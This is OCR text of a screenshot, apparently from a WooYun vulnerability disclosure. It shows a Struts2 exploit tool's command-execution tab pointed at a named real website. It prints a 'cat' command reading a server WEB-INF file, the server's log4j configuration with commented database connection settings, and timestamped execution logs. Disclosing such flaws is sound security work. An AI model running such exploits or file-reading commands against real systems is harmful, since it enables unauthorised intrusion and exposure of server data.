 Action: http://fzf.vastpay.cn/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /home/web/work/fzfchl/WEB-IN 执 行
log4j.rootLogger=WARN,A1
log4j.logger.cn.ardu=INFO,R
log4j.appender.A1=org.apache.log4j.ConsoleAppender
log4j.appender.A1.layout=org.apache.log4j.PatternLayout
log4j.appender.A1.layout.ConversionPattern=%-d{yyyy-MM-dd HH:mm:ss} %p : %c %m%n
log4j.appender.R=org.apache.log4j.DailyRollingFileAppender
log4j.appender.R.File=/home/web/logs/ntjs.log
log4j.appender.R.layout=org.apache.log4j.PatternLayout
log4j.appender.R.layout.ConversionPattern=%-d{yyyy-MM-dd HH:mm:ss} %p : %c %m%n
#log4j.appender.JDBC=org.apache.log4j.jdbc.JDBCAppender
#log4j.appender.JDBC.driver=org.gjt.mm.mysql.Driver
#log4j.appender.JDBC.URL=jdbc:mysql://127.0.0.1/txsvc?characterEncoding=GBK
#log4j.appender.JDBC.user=root
#log4j.appender.JDBC.password=
#log4j.appender.JDBC.layout=org.apache.log4j.PatternLayout
#log4j.appender.JDBC.sql=INSERT INTO LOG4J (log_date, log_level,location, message) VALUES ('%d{yyyy-MM-dd HH\:mm\:ss}', '%-5p', '%c', '%m')
#log4j.logger.com.ibatis = DEBUG
#log4j.logger.com.ibatis.common.jdbc.SimpleDataSource = DEBUG
#log4j.logger.com.ibatis.common.jdbc.ScriptRunner = DEBUG
#log4j.logger.com.ibatis.sqlmap.engine.impl.SqlMapClientDelegate = DEBUG
#log4j.logger.java.sql.Connection = DEBUG
#log4j.logger.java.sql.Statement = DEBUG
#log4j.logger.java.sql.PreparedStatement = DEBUG
#log4j.logger.java.sql.ResultSet = DEBUG
S 中
刻........----2015/6/13 22:10:35命令执行完毕........----2015/6/13 22:10:35正在执行命令中，请稍等片刻........----2015/6/13 22:10:51命令执行完毕........----2015/6/13 22:10:51正在执行命令中，请稍等片
刻........----2015/6/13 22:10:57命令执行完毕........----2015/6/13 22:10:57正在执行命令中，请稍等片刻........----2015/6/13 22:11:16命令执行完毕........----2015/6/13 22:11:16正在执行命令中，请稍等片
刻........----2015/6/13 22:12:09命令执行完毕........----2015/6/13 22:12:09正在执行命令中，请稍等片刻........----2015/6/13 22:13:44命令执行完毕........----2015/6/13 22:13:45正在执行命令中，请稍等片
刻........----2015/6/13 22:13:52命令执行完毕........----2015/6/13 22:13:52
www.wooyun.org